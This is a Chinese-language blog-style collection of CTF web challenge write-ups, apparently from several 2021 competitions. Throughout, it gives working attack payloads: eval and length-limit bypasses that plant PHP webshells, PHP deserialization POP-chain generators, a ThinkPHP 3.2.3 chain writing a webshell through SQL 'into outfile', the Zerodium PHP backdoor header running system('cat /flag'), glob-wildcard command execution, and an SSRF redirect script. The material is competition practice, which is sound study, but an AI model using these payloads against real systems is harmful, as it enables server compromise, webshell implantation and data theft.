0x01 NEPCTF
周末比较忙,做了两道题。
little_trick
<?php
    error_reporting(0);
    highlight_file(__FILE__);
    $nep = $_GET['nep'];
    $len = $_GET['len'];
    if(intval($len)<8 && strlen($nep)<13){
        eval(substr($nep,0,$len));
    }else{
        die('too long!');
    }
?>
关于len这个点还挺好说的,-1就绕了,那么题目就变成了限制长度为12的命令执行。方法还挺多的。
solution 1
hitcon之前做了限制长度4或5的命令执行,4和5都可以了,那12自然不在话下,这里就不过多阐述了。
solution 2
事实上这题没那么麻烦,因为我们可控制字符还是比较长的,我们先测试一下:
?nep=`ls>z`;&len=7
访问一下z我们发现了
index.php
nep.php
z
很明显flag就在nep.php里,那只需
>cat
*>z
再访问z即可。
solution3
?nep=`$_GET[a]`;1&len=-1&a=echo "<?php eval(\$_POST[theoyu]);">theoyu.php
solution4
这个是看一位老哥的wp时发现的,确实巧妙。
首先鉴于php的弱类型,intval会把字符串数字后给截断,导致比如7;agawg识别为7,然后里用?nep=$len达到内联执行的效果。
?nep=`$len`;&len=7;echo "<?php @eval(\$_POST[theoyu])?>" > theoyu.php


梦里花开牡丹亭
考察php原生类的利用
源码:
<?php
highlight_file(__FILE__);
error_reporting(0);
include('shell.php');
class Game{
    public  $username;
    public  $password;
    public  $choice;
    public  $register;

    public  $file;
    public  $filename;
    public  $content;

    public function __construct()
    {
        $this->username='user';
        $this->password='user';
    }

    public function __wakeup(){
        if(md5($this->register)==="21232f297a57a5a743894a0e4a801fc3"){
            $this->choice=new login($this->file,$this->filename,$this->content);
        }else{
            $this->choice = new register();
        }
    }
    public function __destruct() {
        $this->choice->checking($this->username,$this->password);
    }

}
class login{
    public $file;
    public $filename;
    public $content;

    public function __construct($file,$filename,$content)
    {
        $this->file=$file;
        $this->filename=$filename;
        $this->content=$content;
    }
    public function checking($username,$password)
    {
        if($username==='admin'&&$password==='admin'){
            $this->file->open($this->filename,$this->content);
            die('login success you can to open shell file!');
        }
    }
}
class register{
    public function checking($username,$password)
    {
        if($username==='admin'&&$password==='admin'){
            die('success register admin');
        }else{
            die('please register admin ');
        }
    }
}
class Open{
    function open($filename, $content){
        if(!file_get_contents('waf.txt')){
            shell($content);
        }else{
            echo file_get_contents($filename.".php");
        }
    }
}
if($_GET['a']!==$_GET['b']&&(md5($_GET['a']) === md5($_GET['b'])) && (sha1($_GET['a'])=== sha1($_GET['b']))){
    @unserialize(base64_decode($_POST['unser']));
}
第一步当然是利用open函数去读一下shell.php,注意php文件内容的读取都需要用伪协议。
<?php
class Game
{
    public  $username;
    public  $password;
    public  $choice;
    public  $register;

    public  $file;
    public  $filename;
    public  $content;
    public function __construct()
    {
        $this->register='admin';
        $this->username='admin';
        $this->password='admin';
        $this->file=new Open;
        $this->filename='php://filter/read=convert.base64-encode/resource=shell';
        $this->content='';
    }
}

class Open
{

}
    $demo=new Game;
    echo base64_encode(serialize($demo))."\n";
?>
a和b的绕过用数组即可。 拿到shell.php
<?php
function shell($cmd){
    if(strlen($cmd)<10){
        if(preg_match('/cat|tac|more|less|head|tail|nl|tail|sort|od|base|awk|cut|grep|uniq|string|sed|rev|zip|\*|\?/',$cmd)){
            die("NO");
        }else{
            return system($cmd);
        }
    }else{
        die('so long!');
    }
}
重新回到index.php,发现要想命令执行,需要把当前目录下的waf.txt给删除才行,index.php中可以利用的点不多,我们遍历一下:
<?php
$classes = get_declared_classes();
foreach ($classes as $class) {
    $methods = get_class_methods($class);
    foreach ($methods as $method) {
        if (in_array($method, array(
            '__destruct',
            '__wakeup',
            'open',
        ))) {
            print $class . '::' . $method . "\n";
        }
    }
}
其中ZipArchive::open,如果指定参数为ZIPARCHIVE::OVERWRITE,则会对源文件进行重覆盖,

同时我们关注红框里的一句话,如果文件为空则无效,我们就可以利用这个删除waf.txt。
<?php
class Game
{
    public  $username;
    public  $password;
    public  $choice;
    public  $register;

    public  $file;
    public  $filename;
    public  $content;
    public function __construct()
    {
        $this->register='admin';
        $this->username='admin';
        $this->password='admin';
        $this->file=new ZipArchive;
        $this->filename='waf.txt';
        $this->content=ZipArchive::OVERWRITE;
    }
}

class Open
{

}
    $demo=new Game;
    echo base64_encode(serialize($demo))."\n";
?>
之后就是命令执行,这个绕过的条件太宽裕了,就不说了。
<?php
class Game
{
    public  $username;
    public  $password;
    public  $choice;
    public  $register;

    public  $file;
    public  $filename;
    public  $content;
    public function __construct()
    {
        $this->register='admin';
        $this->username='admin';
        $this->password='admin';
        $this->file=new Open;
        $this->filename='';
        $this->content='ls /';
    }
}

class Open
{

}
    $demo=new Game;
    echo base64_encode(serialize($demo))."\n";
?>
0x02 MAR DASCTF
平台真是卡的要命,注入题一个都跑不动。
ez_serialize
源码:
<?php
error_reporting(0);
highlight_file(__FILE__);

class A{
    public $class;
    public $para;
    public $check;
    public function __construct()
    {
        $this->class = "B";
        $this->para = "ctfer";
        echo new  $this->class ($this->para);
    }
    public function __wakeup()
    {
        $this->check = new C;
        if($this->check->vaild($this->para) && $this->check->vaild($this->class)) {
            echo new  $this->class ($this->para);
        }
        else
            die('bad hacker~');
    }

}
class B{
    var $a;
    public function __construct($a)
    {
        $this->a = $a;
        echo ("hello ".$this->a);
    }
}
class C{

    function vaild($code){
        $pattern = '/[!|@|#|$|%|^|&|*|=|\'|"|:|;|?]/i';
        if (preg_match($pattern, $code)){
            return false;
        }
        else
            return true;
    }
}


if(isset($_GET['pop'])){
    unserialize($_GET['pop']);
}
else{
    $a=new A;

}
感觉就是利用原生类去读取文件了,在手册以下几个类需要注意:
| DirectoryIterator | 遍历目录 |
|---|---|
| FilesystemIterator | 遍历目录 |
| SplFileObject | 读取文件,按行读取,多行需要遍历 |
然后就是读目录,读文件的操作了:
<?php
class A{
    public $class='FilesystemIterator';
    public $para="/var/www/html";
    public $check;
    }
$o  = new A();
echo serialize($o);
<?php
class A{
    public $class='SplFileObject';
    public $para="/var/www/html/aMaz1ng_y0u_c0Uld_f1nd_F1Ag_hErE/flag.php";
    public $check;
    }

$o  = new A();
echo serialize($o);
0x03 红明谷
Write_shell
源码:
<?php
error_reporting(0);
highlight_file(__FILE__);
function check($input){
    if(preg_match("/'| |_|php|;|~|\\^|\\+|eval|{|}/i",$input)){
        // if(preg_match("/'| |_|=|php/",$input)){
        die('hacker!!!');
    }else{
        return $input;
    }
}

function waf($input){
  if(is_array($input)){
      foreach($input as $key=>$output){
          $input[$key] = waf($output);
      }
  }else{
      $input = check($input);
  }
}

$dir = 'sandbox/' . md5($_SERVER['REMOTE_ADDR']) . '/';
if(!file_exists($dir)){
    mkdir($dir);
}
switch($_GET["action"] ?? "") {
    case 'pwd':
        echo $dir;
        break;
    case 'upload':
        $data = $_GET["data"] ?? "";
        waf($data);
        file_put_contents("$dir" . "index.php", $data);
}
?>
默认是开启了短标签,那么
?action=upload&data=<?=`ls`?>
是ok的 因为空格被过滤了,我们需要找到代替空格的地方。 测试以下代替空格都可以:
%09
\$IFS
\t
后面就直接读flag即可。
Easytp
感觉今后还是得审一下框架,不让就只会那别人的exp也没什么意思。
看到THINK_VERSION = '3.2.3';,就直接去找链子打了。然后看到了这一篇文章,改了改选择传马。
<?php
namespace Think\Db\Driver{
    use PDO;
    class Mysql{
        protected $options = array(
            PDO::MYSQL_ATTR_LOCAL_INFILE => true,
            PDO::MYSQL_ATTR_MULTI_STATEMENTS => true,
        );
        protected $config = array(
            "debug"    => 1,
            "database" => "mysql",
            "hostname" => "127.0.0.1",
            "hostport" => "3306",
            "charset"  => "utf8",
            "username" => "root",
            "password" => "root"
        );
    }
}
namespace Think\Image\Driver{
    use Think\Session\Driver\Memcache;
    class Imagick{
        private $img;
        public function __construct(){
            $this->img = new Memcache();
        }
    }
}
namespace Think\Session\Driver{
    use Think\Model;
    class Memcache{
        protected $handle;
        public function __construct(){
            $this->handle = new Model();
        }
    }
}
namespace Think{
    use Think\Db\Driver\Mysql;
    class Model{
        protected $options   = array();
        protected $pk;
        protected $data = array();
        protected $db = null;
        public function __construct(){
            $this->db = new Mysql();
            $this->options['where'] = '';
            $this->pk = 'id';
            $this->data[$this->pk] = array(
                "table" => "mysql.user where 1=1;select '<?php eval(\$_POST[theoyu]);?>' into outfile '/var/www/html/theoyu.php';#",
                "where" => "1=1"
            );
        }
    }
}
namespace {
    echo base64_encode(serialize(new Think\Image\Driver\Imagick()));


    $curl = curl_init();
    curl_setopt_array($curl, array(
        CURLOPT_URL => "url",
        CURLOPT_RETURNTRANSFER => true,
        CURLOPT_ENCODING => "",
        CURLOPT_MAXREDIRS => 10,
        CURLOPT_TIMEOUT => 30,
        CURLOPT_HTTP_VERSION => CURL_HTTP_VERSION_1_1,
        CURLOPT_CUSTOMREQUEST => "POST",
        CURLOPT_POSTFIELDS => base64_encode(serialize(new Think\Image\Driver\Imagick())),
        CURLOPT_HTTPHEADER => array(
            "Postman-Token: 348e180e-5893-4ab4-b1d4-f570d69f228e",
            "cache-control: no-cache"
        ),
    ));
    $response = curl_exec($curl);
    $err = curl_error($curl);
    curl_close($curl);
    if ($err) {
        echo "cURL Error #:" . $err;
    } else {
        echo $response;
    }
}
上去后在根目录发现flag应该是藏在数据库里,不知道是不是蚁剑的原因,数据库一直连不上,后来传了一个冰蝎才连接好,结果flag还是读取不了,导出flag表然后又可以把flag给导出来了?
0x04 虎符
签到
给了提示,前不久爆的php后门
User-agentt:Zerodiumsystem('cat /flag');
unsetme
搜了一下是fatfree框架,上github把源码下了下来,把index.php换成题目。
<?php
// Kickstart the framework
$f3=require('lib/base.php');

$f3->set('DEBUG',1);
if ((float)PCRE_VERSION<8.0)
    trigger_error('PCRE version is out of date');

// Load configuration
highlight_file(__FILE__);
$a=$_GET['a'];
unset($f3->$a);

$f3->run();
运行发现base.php中的一个eval()函数有报错,我们跟进看一下。

函数调用应该是这里,我们在在前面加上一个var_dump('unset('.$val.');');,用于调试。

有了输出就好说,看能不能把括号闭合一下。
测试发现要关闭),得先关闭]

后面就是命令执行拿flag了。
0x05 蓝帽杯
One Pointer PHP ×
质量很高的一题。
0x06 津门杯
power_cut
根据提示,下载swp 文件, vim -r 得到源码:
<?php
class logger{
    public $logFile;
    public $initMsg;
    public $exitMsg;

    function __construct($file){
        // initialise variables
        $this->initMsg="#--session started--#\n";
        $this->exitMsg="#--session end--#\n";
        $this->logFile =  $file;
        readfile($this->logFile);

    }

    function log($msg){
        $fd=fopen($this->logFile,"a+");
        fwrite($fd,$msg."\n");
        fclose($fd);
    }

    function __destruct(){
        echo "this is destruct";
    }
}

class weblog {
    public $weblogfile;

    function __construct() {
    	$flag="system('cat /flag')";
    	echo "$flag";
    }

    function __wakeup(){
        // self::waf($this->filepath);
        $obj = new logger($this->weblogfile);
    }

    public function waf($str){
        $str=preg_replace("/[<>*#'|?\n ]/","",$str);
        $str=str_replace('flag','',$str);
        return $str;
    }

    function __destruct(){
        echo "this is destruct";
    }

}

$log = $_GET['log'];
$log = preg_replace("/[<>*#'|?\n ]/","",$log);
$log = str_replace('flag','',$log);
$log_unser = unserialize($log);

?>

<html>
<body>
<p><br/>昨天晚上因为14级大风停电了.</p>
</body>
</html>
第一看看到weblog中的cat /flag,马上就构造了一个logger对象去创建一个weblog实例,然后发现是假输出…那就是用readfile去打了,这里对flag有过滤,双写或者大写S绕过都可以。
?log=O:6:"weblog":1:{s:10:"weblogfile";S:5:"/\66lag";}
hate_php
源码:
<?php
error_reporting(0);
if(!isset($_GET['code'])){
    highlight_file(__FILE__);
}else{
    $code = $_GET['code'];
    if(preg_match("/[A-Za-z0-9_$@]+/",$code)){
        die('fighting!');
    }
    eval($code);
}
看过p神文章的话对这题肯定不陌生,过滤了$的话,那能考虑的差不多只有取反和通配符匹配了。
但取反的话,类似~%8F%97%8F%96%91%99%90.()在php5中是不可取的,因为其不支持这样调用动态函数的方法,那能考虑的只有通配符了。
?code=?><?=`/???/??? /????.???`?> elf文件 没看见flag
然后看到一篇POST传输临时文件,然后匹配/tmp/php??????去执行反弹shell,但试了很多次都不行,最后…
?code=?><?=`/???/??? /????`?> 又居然ok了淦
原来是送分题,是我想多了,不过临时文件的方法后续还可以学习学习。
GoOSS
gin框架的ssrf,还比较有意思。
拿到代码审一下fileMidderware这个中间件有点奇怪。
if fi.IsDir() {

		fmt.Println(c.Request.URL.String())

		if !strings.HasSuffix(c.Request.URL.String(), "/") {
			c.Redirect(302,c.Request.URL.String()+"/")
		} else {
			files := make([]string,0)
			l,_ := f.Readdir(0)
			for _,i := range l {
				files = append(files, i.Name())
			}

			c.JSON(http.StatusOK, gin.H{
				"files" :files,
			})
		}
	}
如果url参数后缀不是/的话,就会发生302跳转,这里我们加一个后缀为..即可。
但本地测试的适合一直没有发生302跳转:

带上//后成功了,才想起来//就是省略HTTP协议的写法。

再回到题目,我们直接可以通过这个特性访问内网80端口,传参readfile,但不知道为什么一直读不到flag…
然后换一个思路,在自己的vps上面传
<?php
header("Location: http://127.0.0.1/index.php?file=/flag");
?>
